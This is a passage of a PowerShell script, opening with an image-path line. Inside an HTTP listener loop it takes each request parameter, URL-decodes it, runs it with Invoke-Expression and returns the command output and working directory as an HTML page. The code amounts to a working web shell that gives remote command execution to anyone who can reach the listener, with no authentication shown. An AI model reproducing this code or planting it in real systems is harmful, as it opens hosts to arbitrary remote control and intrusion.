 # Create output string (dirty html)
$output = "<html><body><p>"
$output = $output + $form
$Path = (pwd).Path | Out-String
foreach ($Parameter in $Parameters.GetEnumerator()) {
$command = $Parameter.Value | Out-String
$command = $command.replace("+", " ")
$command = $command.replace("%3A", ":")
$command = $command.replace("%5C", "\")
$output = $output + "Your command is: $($command)" + "<br />"
if($command) {
$invoke_command = Invoke-Expression $command | Out-String
$Path = (pwd).Path | Out-String
$output = $output + "Path is $Path" + "<br />"
$output = $output + "Output:" + "<br />" + $invoke_command
}
}
$output = $output + "</p></body></html>"
# Send response
$statusCode = 200
$response = $context.Response
$response.StatusCode = $statusCode
$buffer = [System.Text.Encoding]::UTF8.GetBytes($output)
$response.ContentLength64 = $buffer.Length
$output = $response.OutputStream
$output.Write($buffer,0,$buffer.Length)
$output.Close()
}
# powershell will continue looping and listen for new requests...
}